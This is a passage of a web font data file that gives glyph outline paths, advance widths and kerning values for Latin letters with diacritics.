,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm112,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"113,14r-36,0r-58,-261r35,0","w":121},{"d":"106,0r-52,0r19,-99r-47,-144r55,0r26,106r61,-106r62,0r-105,143xm136,-301r58,0r-48,45r-44,0","w":205,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u00f6":32,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00eb":32,"\u00e4":39,"i":16,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"J":24,"\u0134":24,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":1,"W":1,"\u0174":1,"X":6,"M":7,"S":7,"\u0160":7,"\u015a":7,"\u015e":7,"\u015c":7,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"a":39,"\u00e6":39,"\u00e1":39,"\u00e2":39,"\u00e0":39,"\u00e5":39,"\u00e3":39,"\u0103":39,"\u0101":39,"\u0105":39,"g":35,"\u011f":35,"\u011d":35,"\u0123":35,"\u0121":35,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"j":9,"\u0135":9,"m":16,"n":16,"p":16,"r":16,"\u0131":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0133":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f2":32,"\u00f5":32,"\u0111":32,"\u0107":32,"\u010d":32,"\u0109":32,"\u010b":32,"\u010f":32,"\u0115":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u014f":32,"\u0151":32,"\u014d":32,"t":12,"\u0167":12,"\u0165":12,"\u0163":12,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":17,"w":17,"y":17,"\u00fd":17,"\u00ff":17,"\u0175":17,"x":20,"z":24,"\u017e":24,"\u017a":24,"\u017c":24,"s":30,"\u0161":30,"\u015b":30,"\u015f":30,"\u015d":30,":":13,";":13,"\u00bb":14,"\u00ab":18,"-":26,"\u2013":26,"\u2014":26,"\u00ad":26,")":-8,"]":-8,"}":-8,"\"":-2,"'":-2,"\u2018":5,"\u201c":5,"\u2019":-3,"\u201d":-3,",":36,".":36,"\u2026":36}},{"d":"240,-142v-4,93,-62,146,-166,144v-29,0,-55,-3,-67,-5r45,-236v92,-16,192,0,188,97xm67,-41v72,11,117,-36,117,-101v0,-47,-37,-68,-86,-59","w":245,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"70,-199v-15,0,-26,-11,-26,-27v0,-37,60,-43,59,-4v0,20,-15,31,-33,31xm90,-176r-33,176r-23,0v-11,14,-24,43,2,45v6,0,13,-2,17,-3r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48r33,-175r52,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"4,64r12,-40v44,24,104,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,47,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v32,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm155,-226v2,33,-52,36,-52,3v0,-17,13,-28,28,-28v15,0,24,11,24,25","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"57,0r-52,0r49,-256r51,0xm143,-130v2,31,-48,36,-48,3v-2,-32,49,-37,48,-3","w":128,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"w":66},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm135,-197r-36,0r-27,-55r33,0v6,9,9,20,16,28r21,-28r37,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm140,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm215,-282v1,31,-50,36,-50,3v-2,-30,51,-35,50,-3","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"57,0r-52,0r33,-176r52,0xm102,-227v0,18,-14,29,-32,29v-14,0,-25,-10,-25,-25v-2,-36,57,-40,57,-4","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm174,-248v-4,53,-43,48,-71,31v-5,0,-8,7,-10,16r-26,0v4,-29,17,-45,35,-45v22,0,39,34,47,-2r25,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53xm98,-252r35,0r27,55r-33,0r-15,-29r-21,29r-37,0","w":178},{"d":"57,0r-52,0r49,-256r51,0xm126,-181r-21,-18v12,-10,27,-36,16,-55r35,-6v22,27,-9,74,-30,79","w":98,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"79,-50v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8v9,23,61,32,61,69v0,32,-22,53,-54,59r-10,14v13,3,22,12,22,24v-1,35,-50,41,-74,27r9,-20v10,7,30,10,33,-4v0,-6,-7,-12,-27,-13v4,-8,14,-18,16,-25v-15,0,-39,-6,-49,-14r12,-36v13,8,66,23,68,-4","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"160,-256r51,0r-35,188v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113xm87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33xm229,-181r-19,-20v16,-11,25,-34,15,-53r35,-6v21,27,-6,68,-31,79","w":204,"k":{"\u0140":-36,"\u013c":-36,"\u013e":-36,"\u013a":-36,"\u0137":-36,"\u0125":-36,"\u0127":-36,"\u0142":-36,"\u201d":-1,"l":-36,"k":-36,"h":-36,"b":-36,"\u2019":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,",":4,".":4,"\u2026":4}},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-49,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm131,-301r51,0r-43,43r-39,0xm197,-301r51,0r-44,43r-38,0","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm95,-252r51,0r-47,55r-38,0","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm85,-238r88,0r-6,28r-88,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"51,0r37,-197r-64,0r9,-46r180,0r-8,46r-65,0r-37,197r-52,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"57,0r-52,0r48,-256r52,0r-19,103v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm87,-238r89,0r-5,28r-89,0","w":199},{"d":"53,-238v58,-12,155,-13,155,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm97,-202r-13,67v38,3,70,-9,70,-40v0,-27,-33,-33,-57,-27xm133,-301r58,0r-48,45r-44,0","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"126,-146r-110,0r4,-21v23,-20,79,-54,78,-75v-1,-21,-39,-14,-50,-4r-6,-26v26,-22,100,-26,100,22v0,33,-37,53,-61,73r50,0","w":122},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm130,-265v21,0,39,12,39,34v2,45,-82,51,-83,5v-1,-23,18,-39,44,-39xm128,-247v-10,0,-17,8,-17,19v0,8,5,16,15,16v11,0,18,-8,18,-18v0,-9,-5,-17,-16,-17","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm152,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"51,-209r53,-15r-9,48r38,0r-8,39r-38,0r-14,82v-3,15,15,17,29,14r-6,41v-31,12,-81,-1,-77,-34v4,-33,13,-71,18,-103r-23,0r8,-39r22,0xm134,-193r-12,-22v15,-6,18,-27,8,-40r35,-6v26,23,-7,70,-31,68","w":125,"k":{"\u201d":-4,"\u2019":-4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,",":3,".":3,"\u2026":3}},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"207,-194v-63,-26,-140,17,-133,89v-7,58,63,77,111,55r4,42v-12,5,-34,12,-55,12r-9,12v12,3,22,11,22,24v-1,34,-51,40,-74,26r9,-20v10,7,32,11,32,-4v0,-6,-6,-12,-25,-13r18,-26v-57,-6,-89,-47,-89,-102v0,-106,101,-172,203,-137","w":210,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2